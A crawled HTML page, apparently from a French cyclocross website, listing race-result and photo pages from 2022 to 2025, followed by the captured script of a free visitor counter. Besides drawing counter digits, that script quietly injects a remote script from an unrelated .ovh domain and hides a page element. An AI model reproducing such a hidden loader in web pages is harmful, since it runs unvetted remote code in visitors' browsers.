                    CROSS TARBES (65) 01-02/10 sam
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/cross-tarbes-65-01-02-10-dimanche.html">
                    CROSS TARBES (65) 01-02/10 DIM
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/clarac.html">
                    CLARAC (31) 09/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/tos.html">
                    TOSTAT (65) 16/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/lour.html">
                    LOURES BAROUSSE (65) 30/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/oloron.html">
                    OLORON (64) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/bagneres.html">
                    BAGNERES (65) 6/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/reco-national-casteljaloux.html">
                    RECO NATIONAL CASTELJALOUX
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/mad.html">
                    MADIRAN (65) 20/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/m.html">
                    MADIRAN CHPT 65 (10/12)
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/tostadium-noel.html">
                    TOSTADIUM NOEL (65) 23/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/tostadium-nouv.html">
                    TOSTADIUM NOUVEL AN (65) 31/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/aa.html">
                    AAST (64/65) 08/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/regional-st-nicolas-de-la-grave-82-15-01.html">
                    REGIONAL ST NICOLAS DE LA GRAV
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/sou.html">
                    SOUES (65) 29/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/national-casteljaloux-samedi.html">
                    NATIONAL CASTELJALOUX SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/national-casteljaloux-dimanche.html">
                    NATIONAL CASTELJALOUX DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/remise-recompenses-national-casteljaloux-dimanche.html">
                    REMISE RECOMPENSES NATIONAL CA
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/">
        <span>
            PHOTOS ROUTE 2023
        </span>  

            </a>
        
</div>

                                        <div id="widget81" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/benac.html">
                    BENAC (65) 05/03
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/vidouze-65-13-08.html">
                    VIDOUZE (65) 13/08
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/madiran-65-16-08.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-du-lavedan.html">
                    TOUR DU LAVEDAN (65) 9-10/09
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-crit-2023.html">
                    TOUR CRIT 2023
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/riscle-32-65-06-08.html">
                    RISCLE (32/65) 06/08
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-du-madiran-65-1-2-04.html">
                    TOUR DU MADIRAN (65) 1-2/04
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tournous-darre.html">
                    TOURNOUS DARRE (65) 23/04
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/bazillac.html">
                    BAZILLAC (65) 01/05
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/pons.html">
                    PONSON DESSUS (65) 14/05 CHPT 
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/arti.html">
                    ARTIGUEMY (65) 04/06
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-presentation-equipes.html">
                    TOUR FEMININ PRESENTATION EQUI
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-des-pyrenees-vendredi.html">
                    TOUR FEMININ DES PYRENEES VEND
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-pyrenees-samedi.html">
                    TOUR FEMININ PYRENEES SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-dimanche.html">
                    TOUR FEMININ DIMANCHE
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/">
        <span>
            CROSS 2023 2024
        </span>  

            </a>
        
</div>

                                        <div id="widget82" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/to.html">
                    TOSTADIUM (65) 23/12
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/sou.html">
                    REGIONAL SOUES (65) 07/01
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/chpt.html">
                    CHPT 65 LOURES BAROUSSE (10/12
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/art.html">
                    ARTAGNAN (65) 22/10
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/tostadium.html">
                    TOSTADIUM (30/12)
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/bag.html">
                    BAGNERES (65) 15/10
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/tarbes.html">
                    TARBES (65) 08/10
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/lau.html">
                    LAU BALAGNAS (65) 26/11 détail
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/lau-.html">
                    LAU BALAGNAS (65) 26/11
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/">
        <span>
            PHOTOS CROSS 2023 2024
        </span>  

            </a>
        
</div>

                                        <div id="widget83" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/soues.html">
                    REGIONAL SOUES (65) 07/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/lau.html">
                    LAU BALAGNAS (65) 26/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/tarbes.html">
                    TARBES (65) 08/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/national-2024-dimanche.html">
                    NATIONAL 2024 DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/pau-64-02-12.html">
                    PAU (64) 02/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/bagneres.html">
                    BAGNERES (65) 15/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/national-2024-samedi.html">
                    NATIONAL 2024 SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/loures.html">
                    CHPT 65 LOURES BAROUSSE (10/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/artagnan.html">
                    ARTAGNAN (65) 22/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/salies.html">
                    SALIES (64) 17/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/oloron-.html">
                    OLORON (64) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/tostadiu.html">
                    TOSTADIUM (65) 23/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/reco-national-82-11-11.html">
                    RECO NATIONAL (82) 11/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/madiran.html">
                    MADIRAN (65) 19/11
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/">
        <span>
            PHOTOS ROUTE 2024
        </span>  

            </a>
        
</div>

                                        <div id="widget84" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/vidouze-65-12-08.html">
                    VIDOUZE (65) 12/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/gourdan.html">
                    GOURDAN POLIGNAN (31) 31/05
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/rion-40-24-08.html">
                    RION (40) 24/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/artiguemy-65-02-06.html">
                    ARTIGUEMY (65) 02/06
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/begaar-40-13-04.html">
                    BEGAAR (40) 13/04
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/fleurance-32-25-08.html">
                    FLEURANCE (32) 25/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/pierrefitte-65-29-06.html">
                    PIERREFITTE (65) 29/06
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/tournous-darre-65-21-04.html">
                    TOURNOUS DARRE (65) 21/04
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/houielles-47-08-09-.html">
                    HOUEILLES (47) 08/09)
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/aurice-40-24-03.html">
                    AURICE (40) 24/03
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/riscle-32-65-04-08.html">
                    RISCLE (32/65) 04/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/bentayou-65-01-05.html">
                    BENTAYOU (65) 01/05
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/labouheyre-40-14-09.html">
                    LABOUHEYRE (40) 14/09
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/benac.html">
                    BENAC (65) 03/03
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/losse-40-05-08.html">
                    LOSSE (40) 05/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/sendets.html">
                    SENDETS (64) 09/05
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/denguin-.html">
                    DENGUIN  (64) 10/03
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/madiran-65-17-08.html">
                    MADIRAN (65) 17/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/garderes-chpt-65-26-05-.html">
                    GARDERES CHPT 65 (26/05)
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/">
        <span>
            2024/2025
        </span>  

            </a>
        
</div>

                                        <div id="widget85" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tos.html">
                    TOSTADIUM CHPT 65
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tostadium-nouve.html">
                    TOSTADIUM NOUVEL AN (29/12)
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tostadium-chpt-65-resultats.html">
                    TOSTADIUM CHPT 65 RESULTATS
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tar.html">
                    TARBES (6/10)
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tarbes-6-10-1.html">
                    TARBES (6/10) 1
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/artagnan-.html">
                    ARTAGNAN (65) 20/10
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/">
        <span>
            PHOTOS CROSS 2025 2025
        </span>  

            </a>
        
</div>

                                        <div id="widget86" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/salies-decembre-2024.html">
                    SALIES DECEMBRE 2024
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/tostadiu.html">
                    TOSTADIUM NOUVEL AN (29/12)
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/soues-65-25-01.html">
                    SOUES (65) 25/01
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/tarbes.html">
                    TARBES (6/10)
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/bagneres-.html">
                    BAGNERES (65) 13/10
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/art.html">
                    ARTAGNAN (65) 20/10
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/loures-barousse.html">
                    LOURES BAROUSSE (65) 27/10
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/mont.html">
                    MONT DE MARSAN (40) 2/11
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/oloron-64-11-11.html">
                    OLORON (64) 11/11
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/madiran.html">
                    MADIRAN (65) 17/11
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/france-masters-2024-ile-d-oleron.html">
                    FRANCE MASTERS 2024 ILE D OLER
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/to.html">
                    TOSTADIUM CHPT 65
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                        </div>
                </aside>
                <!-- //SIDEBAR -->
                            </div>
            <!-- //CONTENT -->
        </div>
        <!-- //WRAPPER -->

                <!-- FOOTER -->
        <footer id="footer">
                        <div class="container">
                            <div id="footer-wrapper">
                                        <!-- CUSTOMIZE AREA -->
                    <div id="bottom-site">
                                                    <div id="rows-6023a665441966ea62bea691" class="rows" data-total-pages="1" data-current-page="1">
                                                            
                
                        
                        
                                
                                <div class="row-container rd-1 page_1">
            	<div class="row-content">
        			                        			    <div class="row" data-role="line">

                    
                                                
                                                                        
                                                
                                                
						                                                                                    
                                        				<div data-role="cell" class="column" style="width:100%">
            					<div id="cell-5e85fbe65e7ca307c92aa23a" class="column-content">            							<p>&nbsp;</p>
<script type="text/javascript" src="http://www.abcompteur.com/cpt/?code=5/39/8179/5/1&amp;ID=364037"></script><noscript><a href="http://www.abcompteur.com/" _mce_href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript>

<p>&nbsp;</p>

            						            					</div>
            				</div>
																		        			</div>
                            		</div>
                        	</div>
						</div>

                                            </div>
                    
                                    </div>

                                                                                                    
                                    
                                        </div>
                    </footer>
        <!-- //FOOTER -->
        
        
        
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/jquery.mobile.custom.min.js"></script>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/jquery.zoom.min.js"></script>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/imagelightbox.min.js"></script>
        <script src="http://www.cyclocrossman.com/themes/custom.js?v=6_1665404070_91"></script>
                <!-- CUSTOMIZE JS -->
        <script>
        $(function() {
$('a.pdf').each(function() {
$(this).parent().html('<object data="'+$(this).attr("href")+ '" type="application/pdf" width="100%" height="'+$(window).height()+ '">alt : <a href="'+$(this).attr("href")+ '">'+$(this).attr("title")+ '</a></object>');
});
});

<!-- script pour la neige, etc. //-->
document.write(unescape('%3Cscript type="text/javascript" src="http://scriptsdegiga24.e-monsite.com/medias/files/tombeimage.js"%3E%3C/script%3E'));
// Format jj/mm uniquement pour les dates de début et fin d'activation du script
var dateDebut = "01/12"; // Date de départ
var dateFin = "31/01"; // Date d'arrêt (incluse)
var urlImage="http://scriptsdegiga24.e-monsite.com/medias/images/flocon.gif"; //url de l'image
$(document).ready(function(){
tombeImage(dateDebut,dateFin);
});
<!-- fin du script pour la neige, etc. //-->

        </script>
        
            

 
    
						 	 





                <!-- SOCIAL LINKS -->
                                                    
                                        
                    <!-- //SOCIAL LINKS -->
            </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abcompteur.com/cpt/?code=5/39/8179/5/1&ID=364037
body_size: 855
content:
document.write('<a href="http://www.abcompteur.com/?364037" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/39/7.gif" border="0" alt="7">');document.write('<img src="http://script.abcompteur.com/digit/39/1.gif" border="0" alt="1">');document.write('<img src="http://script.abcompteur.com/digit/39/4.gif" border="0" alt="4">');document.write('<img src="http://script.abcompteur.com/digit/39/5.gif" border="0" alt="5">');document.write('<img src="http://script.abcompteur.com/digit/39/6.gif" border="0" alt="6">');document.write('<img src="http://script.abcompteur.com/digit/39/6.gif" border="0" alt="6">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

